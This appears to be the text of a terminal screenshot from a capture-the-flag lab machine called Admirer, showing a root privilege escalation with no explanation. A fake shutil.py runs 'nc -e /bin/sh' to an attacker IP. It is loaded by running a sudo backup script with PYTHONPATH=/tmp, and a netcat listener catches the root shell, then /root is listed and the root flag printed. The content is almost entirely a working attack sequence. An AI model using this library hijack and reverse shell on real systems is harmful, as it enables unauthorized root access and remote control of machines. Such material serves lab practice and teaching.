 waldo@admirer: /tmp
File Edit View Search Terminal Help
waldo@admirer:/tmp$ nano shutil.py
waldo@admirer:/tmp$ cat shutil.py
def make_archive(a,b,c):
        __import__('os').system('nc -e /bin/sh 10.10.15.101 1234')
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$
root@kali: ~/Desktop/Admirer
File Edit View Search Terminal Help
root@kali:~/Desktop/Admirer# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.15.101] from (UNKNOWN) [10.10.10.187] 49280
python -c "import pty;pty.spawn('/bin/bash')"
root@admirer:/tmp# cd /root && ls -al
cd /root && ls -al
total 36
drwx------  3 root root 4096 Apr 22 11:45 .
drwxr-xr-x 22 root root 4096 Apr 16 13:30 ..
lrwxrwxrwx  1 root root    9 Nov 29 22:35 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Nov 30 07:52 .bashrc
-rw-------  1 root root   50 Dec  3 22:37 .lesshst
lrwxrwxrwx  1 root root    9 Nov 29 22:34 .mysql_history -> /dev/null
drwxr-xr-x  2 root root 4096 Nov 30 06:28 .nano
-rw-r--r--  1 root root  148 Jun 10  2018 .profile
-rw-r--r--  1 root root   66 Apr 22 11:45 .selected_editor
-rw-r--r--  1 root root  165 Dec  2 20:57 .wget-hsts
-rw-------  1 root root   33 May 26 22:34 root.txt
root@admirer:~# cat root.txt
cat root.txt
0ba592b443fe9fac10015105df83985b
root@admirer:~#